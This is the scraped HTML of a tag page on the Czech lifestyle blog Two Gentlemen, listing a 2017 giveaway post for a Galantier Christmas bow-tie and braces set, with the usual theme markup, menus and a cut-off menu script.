<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dárkové balení</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: dárkové balení</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/souteze/" class="td-post-category" >Soutěže</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8630/soutez-vanocni-set-galantier/"  rel="bookmark" title="Soutěž o vánoční set Galantier">Soutěž o vánoční set Galantier</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-16T18:30:46+01:00" >Sobota, 16. prosince 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8630/soutez-vanocni-set-galantier/"  rel="bookmark" class="td-image-wrap " title="Soutěž o vánoční set Galantier" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/soutez-696x385.jpg"   alt="" title="Soutěž o vánoční set Galantier" /></a></div>

                <div class="td-excerpt">
                    Máme tu poslední vánoční soutěž! Získejte hezký vánoční set Galantier s motýlkem a šlemi pod stromeček! 🎁🎄

Soutěž o vánoční set šlí a motýlku Galantier

V...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/8630/soutez-vanocni-set-galantier/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "749";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "250";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">247</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">130</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">100</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "251";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "63";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 